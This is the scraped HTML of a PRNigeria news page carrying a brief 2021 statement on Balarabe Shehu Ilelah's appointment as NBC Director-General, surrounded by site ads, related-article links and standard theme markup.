<a class="cbcba" href="https://techdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Tech-Digest-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://prnigeria.com/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/PRNigeria-Ad.jpeg" width="729" height="243" /></a>

<a class="cbcba" href="https://politicsdigest.ng/" rel="follow noopener"><img src="https://i0.wp.com/economicconfidential.com/wp-content/uploads/2024/02/Politics-Digest-Ad.jpeg" width="729" height="243" /></a></div>
<p>The Minister of Information and Culture, Alhaji Lai Mohammed, announced the appointment in a statement issued in Abuja on Friday.</p>
<p>He said Mr. Ilelah&#8217;s appointment is for a tenure of five years in the first instance.</p>
<p>Segun Adeyemi<br />
Special Assistant To The President (Media).<br />
Office of the Minister of Information and Culture<br />
Abuja<br />
11 June 2021</p>
<div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<style>
    table, td, tr, table *> a {
        background: #0266a0 !important;
        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/balarabe-shehu-ilelah/">Balarabe Shehu Ilelah</a></li><li><a href="https://prnigeria.com/tag/buhari/">buhari</a></li><li><a href="https://prnigeria.com/tag/lai-mohammed/">Lai Mohammed</a></li><li><a href="https://prnigeria.com/tag/nbc/">NBC</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2021/06/11/kwara-ncos-custodial-office-complex/">Kwara NCoS Commissions Two Non Custodial Office Complex</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2021/06/12/president-buhari-democracy-day/">The Speech of President Muhammadu Buhari on Democracy Day</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/kabir/" aria-label="author-photo"><img alt='Segun Adeniyi' src='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/80cd78786f50dbdf20c64d1fcfd34fc8f6b9877459206fc51ab9f38b1ebc3048?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/kabir/">Segun Adeniyi</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="kbabdulsalam03@gmail.com" title="Xing">
                <i class="td-icon-font td-icon-xing"></i>
                <span style="display: none">Xing</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Segun Adeniyi"><meta itemprop="url" content="https://prnigeria.com/author/kabir/"></span><meta itemprop="datePublished" content="2021-06-11T19:38:04+01:00"><meta itemprop="dateModified" content="2021-06-11T19:38:04+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2021/06/11/buhari-ilelah-nbc-director-general/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Buhari Appoints Ilelah as NBC Director-General"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/06/FEDF925D-34A8-4199-8884-963EA2AF8FAF-679x598-1.jpeg?fit=679%2C598&ssl=1"><meta itemprop="width" content="679"><meta itemprop="height" content="598"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63859,"live_filter_cur_post_author":"55","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "17287";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1441";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" class="td-image-wrap " title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0003.jpg?resize=100%2C70&ssl=1 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/"  rel="bookmark" title="Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" class="td-image-wrap " title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG_20260125_191846.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Major General Moses Gara, Force Commander of Joint Task Force Operation Whirl Stroke," title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/"  rel="bookmark" title="TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/"  rel="bookmark" class="td-image-wrap " title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/02/CP-Jimoh-Moshood.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="CP Jimoh Moshood" title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/"  rel="bookmark" title="Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" class="td-image-wrap " title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/05/IMG-20250521-WA0335.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Department of State Security Service DSS" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/"  rel="bookmark" title="DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" class="td-image-wrap " title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/11/IMG-20251125-WA0016.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/"  rel="bookmark" title="Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/"  rel="bookmark" class="td-image-wrap " title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769335250023.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="On New York Times Report on Onitsha Trader" title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/trump-onitsha-trader/"  rel="bookmark" title="Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib">Between Trump’s “Genocide” Claim and New York Times’ Onitsha Trader Narrative by YAShuaib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/"  rel="bookmark" class="td-image-wrap " title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/troops-neutralise-terrorists-9/"  rel="bookmark" title="Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive">Troops Neutralise Terrorists, Rescue 13-Year-Old in Sububu Forest Offensive</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/"  rel="bookmark" class="td-image-wrap " title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260125-WA0001.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="65-Year-Old Woman arrested for Supplying drug for Boko haram Drugs" title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/25/troops-arrest-year-old-woman/"  rel="bookmark" title="Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno">Troops Arrest 65-Year-Old Woman for Supplying Drugs to Boko Haram in Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/"  rel="bookmark" class="td-image-wrap " title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769279250885.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/nigeria-launch-joint-working/"  rel="bookmark" title="U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges">U.S., Nigeria Launch Joint Working Group to Address Religious Freedom, Security Challenges</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/west-africa-information/"  rel="bookmark" class="td-image-wrap " title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-dialogue-in-Lagos.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/west-africa-information/"  rel="bookmark" title="Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal">Securing West Africa’s Future in the Age of Information Disorder By Mohammed Dahiru Lawal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/"  rel="bookmark" class="td-image-wrap " title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/Participants-at-the-three-day-high-level-Thematic-Dialogue-in-Lagos.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/ecowas-adopts-digital-roadmap/"  rel="bookmark" title="ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa ">ECOWAS Adopts Digital Roadmap; Targets Unified Single Market and AI Governance for West Africa </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/"  rel="bookmark" class="td-image-wrap " title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260124-WA0022.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="abdulrazaq--kawu-saraki" title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/24/abdulrazaq-saraki-kawu/"  rel="bookmark" title="Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope">Kwara Politics: AbdulRazaq–Saraki Rift Puts Kale Kawu’s 2027 Ambition on a Tightrope</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/25/kolapo-ilorin-appoints-ballah/">Emir of Ilorin Appoints Former NIMASA Director Prince Aliyu Abdulkadir as District Head of Ballah</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/nigerian-military-benue-kabir/">TRAVELOGUE: Following Nigerian Military to Benue’s Ghost Villages</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/modern-policing-pursuit-gang/">Modern Policing and the Pursuit of Gang Leadership,  By Adebisi Adams Oyeshakin</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/dss-nabs-suspected-sea-pirates/">DSS Nabs Suspected Sea Pirates, foils hijack Of Crude Oil Vessel, Abduction of Crew Members</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/25/terrorism-nigeria-needs-global/">Why Nigeria Needs Global Allies in Fighting Terrorism — CCC Chairman Olukolade</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
